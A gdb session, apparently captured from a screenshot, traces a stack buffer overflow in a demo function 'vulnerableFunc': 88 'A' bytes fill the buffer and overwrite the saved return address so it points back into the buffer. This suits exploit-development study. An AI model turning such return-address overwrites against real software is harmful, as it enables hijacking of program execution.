 (gdb) x /128bx buffer
0x7fffffffe5b0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5b8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5c0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5c8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5d0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5d8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5e0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5e8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5f0: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe5f8: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe600: 0x41 0x41 0x41 0x41 0x41 0x41 0x41 0x41
0x7fffffffe608: 0xb0 0xe5 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffe610: 0x08 0xe7 0xff 0xff 0xff 0x7f 0x00 0x00
0x7fffffffe618: 0x00 0x00 0x00 0x00 0x02 0x00 0x00 0x00
0x7fffffffe620: 0x40 0x47 0x55 0x55 0x55 0x55 0x00 0x00
0x7fffffffe628: 0x97 0x5b 0xa0 0xf7 0xff 0x7f 0x00 0x00
(gdb) info frame
Stack level 0, frame at 0x7fffffffe610:
rip = 0x5555555546e9 in vulnerableFunc (overflow.c:8);
saved rip = 0x7fffffffe5b0
called by frame at 0x7fffffffe618
source language c.
Arglist at 0x7fffffffe600, args:
input=0x7fffffffe8e8 'A' <repeats 88 times>, "\260\345\377\377\377\177"
Locals at 0x7fffffffe600, Previous frame's sp is 0x7fffffffe610
Saved registers:
rbp at 0x7fffffffe600, rip at 0x7fffffffe608
(gdb)